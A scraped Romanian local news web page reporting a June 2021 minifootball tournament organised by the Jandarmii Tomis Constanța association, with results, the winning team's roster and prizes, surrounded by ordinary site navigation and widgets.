<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1' alt='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'> FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a><span> - 18 ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/f15.jpg?resize=90%2C60&ssl=1' alt='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'> Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea</a><span> - 2 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/atac_drone.jpg?resize=90%2C60&ssl=1' alt='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'> Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea</a><span> - 3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/bac_isaccea.jpg?resize=90%2C60&ssl=1' alt='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'> Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată</a><span> - 2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
<div id="menu-holder" class="device-menu-holder">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     07:48      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
</div>
<div class="base-box blog-post p-single bp-horizontal-share post-36480 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-constanta tag-cupa tag-jandarmi"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2021/06/jandarmi_sport.jpeg?fit=300%2C226&ssl=1">
<meta itemprop="width" content="300">
<meta itemprop="height" content="300">
</div>
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.infopress.tv/cupa-1-iunie-la-minifotbal/"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png">
<meta itemprop="width" content="150">
<meta itemprop="height" content="131">
</div>
<meta itemprop="name" content="InfoPress.Tv Romania">
</div>
<meta itemprop="datePublished" content="2021-06-08T21:43:51+03:00"/>
<meta itemprop="dateModified" content="2021-06-08T21:43:51+03:00"/>
<div class="feature-img">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2021/06/jandarmi_sport.jpeg?fit=1600%2C1203&ssl=1" alt="CUPA  ”1 Iunie ”  la minifotbal">
</div>
<h1 class="post-tile entry-title" itemprop="headline">CUPA  ”1 Iunie ”  la minifotbal</h1>
<div class="mom-post-meta single-post-meta"><span>on: <time datetime="2021-06-08T21:43:51+03:00" class="updated">8 iunie 2021</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/actualitate/" title="View all posts in Actualitate">Actualitate</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/cupa-1-iunie-la-minifotbal/#respond">No Comments</a></span><span>Views: 8 views</span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>Imprimare</a><a href="mailto:?subject=CUPA  ”1 Iunie ”  la minifotbal&body=CUPA  ”1 Iunie ”  la minifotbal https://www.infopress.tv/cupa-1-iunie-la-minifotbal/" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>Email</a></div></div><div class="entry-content">
<p>În perioada 07-08 iunie 2021, Asociaţia Jandarmii Tomis Constanţa, a organizat un turneu de minifotbal care s-a desfăşurat între cele cinci echipe ale subunităţilor şi una a comandamentului unității. Echipele au fost formate din șase jucători (cinci plus unu), cei mai „profesionişti“ dintre amatori, care s-au „duelat” pentru câştigarea „Cupei 1 Iunie”.</p>
<p>După partide „încinse,” pe podium a urcat echipa detașamentului 3- locul I,  urmată de cei de la detașamentul 4, iar pe locul III, echipa comandamentului.  Finala mare –dt3-dt4- scor 2-1.</p>
<p>Echipa câștigătoare: mr. Gorun Romi, cdt subunității, lt.col. Matei Claudiu, antrenor; și jucătorii, plt. adj, sef Drăgulin Cristian, plt.adj. Burlacu Daniel, plt.adj. Tușcă Marius, plt.adj. Costandachi Alexandru, plt.adj. Floca Iulian, plt. Enache George, serg.maj. Florescu Mădălin, plt. Mergeani Costel,  serg.maj. Raicu Romeo;</p>
<p>Toate echipele  au fost premiate şi recompensate de comandantul unităţii, col. Dima Constantin şi mr. Voinescu Claudiu, preşedintele Asociaţiei  Jandarmii Tomis Constanţa, cu cupe, diplome și mingii de fotbal.</p>
<p>&nbsp;</p>
<div id='jp-relatedposts' class='jp-relatedposts' >
<h3 class="jp-relatedposts-headline"><em>Similare</em></h3>
</div>      
<div class="post-tags">
<span class="pt-title">Tags: </span> <a href="https://www.infopress.tv/et/constanta/" rel="tag">Constanţa</a><a href="https://www.infopress.tv/et/cupa/" rel="tag">cupa</a><a href="https://www.infopress.tv/et/jandarmi/" rel="tag">jandarmi</a>        </div> <!-- post tags -->
<div class="mom-social-share ss-horizontal border-box php-share" data-id="36480">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/cupa-1-iunie-la-minifotbal/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=CUPA  ”1 Iunie ”  la minifotbal&url=https://www.infopress.tv/cupa-1-iunie-la-minifotbal/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
<div class="ss-icon linkedin">
<a href="#"
onclick="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://www.infopress.tv/cupa-1-iunie-la-minifotbal/&title=CUPA  ”1 Iunie ”  la minifotbal&source=https%3A%2F%2Fwww.infopress.tv', '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-linkedin"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="ss-icon pinterest">
<a href="http://pinterest.com/pin/create/bookmarklet/?media=https://i0.wp.com/www.infopress.tv/wp-content/uploads/2021/06/jandarmi_sport.jpeg?fit=1024%2C770&#038;ssl=1&amp;
url=https://www.infopress.tv/cupa-1-iunie-la-minifotbal/&amp;
is_video=false&amp;description=CUPA  ”1 Iunie ”  la minifotbal"
onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-pinterest"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="clear"></div>
</div> <!--social share-->
</div> <!-- entry content -->
</div> <!-- base box -->
<div class="np-posts">
<ul>
<li class="np-post prev border-box">
<div class="post-img">
<a href="https://www.infopress.tv/universitatea-ovidius-din-constanta-lansat-proiectul-ovidius-cyber-cloud/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/universitatea_ovidius.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/universitatea_ovidius.jpg?resize=180%2C120&ssl=1" alt="CUPA  ”1 Iunie ”  la minifotbal"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/universitatea-ovidius-din-constanta-lansat-proiectul-ovidius-cyber-cloud/" class="link prev"><i class="fa-icon-double-angle-left"></i>Previous</a>
<h3><a href="https://www.infopress.tv/universitatea-ovidius-din-constanta-lansat-proiectul-ovidius-cyber-cloud/">Universitatea Ovidius din Constanta a lansat proiectul Ovidius Cyber Cloud</a></h3>
</div>
</li>
<li class="np-post next border-box">
<div class="post-img">
<a href="https://www.infopress.tv/weekend-shakespearian-la-tsc-doi-tineri-din-verona/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2021/06/doi-tineri-rugby-2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2021/06/doi-tineri-rugby-2.jpg?resize=180%2C120&ssl=1" alt="CUPA  ”1 Iunie ”  la minifotbal"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/weekend-shakespearian-la-tsc-doi-tineri-din-verona/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Next</a>
<h3><a href="https://www.infopress.tv/weekend-shakespearian-la-tsc-doi-tineri-din-verona/">Weekend shakespearian la TSC: „DOI TINERI DIN VERONA”</a></h3>
</div>
</li>
</ul>
</div> <!-- np posts -->
<h2 class="single-title">Related Articles</h2>
<div class="base-box single-box">
<ul class="single-related-posts">
<li>
<a href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=610%2C380&ssl=1" alt="Se circulă în condiții de iarnă pe drumurile din județul Constanța"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/">Se circulă în condiții de iarnă pe drumurile din județul Constanța</a></h4>
<div class="mom-post-meta">
<time datetime="2026-01-11T12:43:23+02:00">11 ianuarie 2026</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=500%2C314&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h4>
<div class="mom-post-meta">
<time datetime="2026-01-07T13:46:34+02:00">7 ianuarie 2026</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/boboteaza-restrictii-de-trafic-in-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/boboteaza_constanta.jpeg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/boboteaza_constanta.jpeg?resize=610%2C380&ssl=1" alt="Boboteaza. Restricții de trafic în Constanța"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/boboteaza-restrictii-de-trafic-in-constanta/">Boboteaza. Restricții de trafic în Constanța</a></h4>
<div class="mom-post-meta">
<time datetime="2025-12-31T12:52:24+02:00">31 decembrie 2025</time>
</div>
</li>
</ul>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cupa-1-iunie-la-minifotbal/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.infopress.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Name (required)" value="" size="30" aria-required='true' />
<input id="email" name="email" type="text" placeholder="Email (required)" value="" size="30" aria-required='true' />
<input id="url" name="url" type="text" placeholder="Website" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvează-mi numele, emailul și site-ul web în acest navigator pentru data viitoare când o să comentez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f39720dc56" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p>
</div><!-- #comments .comments-area -->
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-678 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-678 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-678 .adr-next',
prev: '.e3lanat-rotator-id-678 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-678" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/" class="simptip-position-top simptip-movable" data-tooltip="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/acord-comercial-major-intre-canada-si-china-reactia-sua/" class="simptip-position-top simptip-movable" data-tooltip="Acord comercial major între Canada și China. Reacția SUA"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=180%2C120&ssl=1" alt="Acord comercial major între Canada și China. Reacția SUA" width="90" height="60"></a></li>
